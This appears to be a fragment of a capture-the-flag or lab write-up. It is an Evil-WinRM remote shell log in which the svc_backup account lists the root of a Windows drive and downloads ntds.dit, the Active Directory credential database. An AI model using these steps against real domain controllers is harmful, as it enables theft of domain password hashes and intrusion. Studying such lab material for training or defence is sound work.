 *Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc_backup> cd ..
*Evil-WinRM* PS C:\Users> cd ..
*Evil-WinRM* PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/26/2020 5:38 PM PerfLogs
d----- 6/3/2020 9:47 AM profiles
d-r--- 3/19/2020 11:08 AM Program Files
d----- 2/1/2020 11:05 AM Program Files (x86)
d-r--- 2/23/2020 9:16 AM Users
d----- 9/21/2020 4:29 PM Windows
-a---- 2/28/2020 4:36 PM 447 notes.txt
-a---- 8/2/2025 2:40 PM 18874368 ntds.dit
*Evil-WinRM* PS C:\> download ntds.dit
Info: Downloading C:\\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\>